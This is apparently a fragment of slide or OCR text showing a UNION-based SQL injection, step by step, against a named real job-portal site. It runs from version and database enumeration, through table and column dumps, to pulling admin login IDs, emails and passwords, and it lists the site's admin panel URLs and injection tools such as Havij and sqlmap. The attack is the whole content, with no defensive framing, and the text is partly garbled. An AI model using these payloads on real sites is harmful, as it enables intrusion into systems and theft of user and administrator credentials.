 47
1,2,@@version,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,
29,30,31—
 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=-98 union select
1,2,group_concat,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,2
8,29,30,31—
 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=-98 union select
1,2,group_concat(database()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,2
4,25,26,27,28,29,30,31—
 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=-98 union select
1,2,group_concat(database()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,2
4,25,26,27,28,29,30,31—
 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=-98 union select
1,2,group_concat(table_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,2
4,25,26,27,28,29,30,31 from information_schema.tables where table_schema
=database()—
 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=-98 union select
1,2,group_concat(column_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,2
3,24,25,26,27,28,29,30,31 from information_schema.columns where table_name
=0x6e675f61646d696e—
 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=-98 union select
1,2,group_concat(id,0x3a,loginid,0x3a,email,0x3a,password,0x3a,name,0x3a,type,0x3),
4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31
fromng_admin—
 http://www.naukriguru.com/admin/
 http://www.naukriguru.com/admin/index.php#
 http://www.naukriguru.com/admin/add_industry.php
Tool used for SQL injection are:
o Havij v1.15
o Sql map
o Bsql hacker
 